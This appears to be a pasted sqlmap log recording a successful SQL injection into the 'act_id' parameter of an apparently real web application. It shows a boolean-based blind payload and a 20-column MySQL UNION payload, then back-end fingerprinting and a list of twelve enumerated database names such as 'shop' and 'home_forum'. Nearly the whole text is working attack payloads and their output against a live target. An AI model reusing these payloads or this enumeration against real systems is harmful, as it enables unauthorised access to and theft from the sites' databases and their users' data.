 Place: GET
Parameter: act_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act_id=132 AND 2774=2774

    Type: UNION query
    Title: MySQL UNION query (NULL) - 20 columns
    Payload: act_id=132 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6468623a,0x765a44
1746b706a5157,0x3a6162653a), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NU
L, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#
---
[11:15:39] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[11:15:39] [INFO] fetching database names
[11:15:42] [WARNING] reflective value(s) found and filtering out
available databases [12]:
[*] chanpinku
[*] home
[*] home_designer
[*] home_forum
[*] home_sort
[*] huodong
[*] information_schema
[*] jiancai
[*] mysql
[*] mysql_identity
[*] shop
[*] test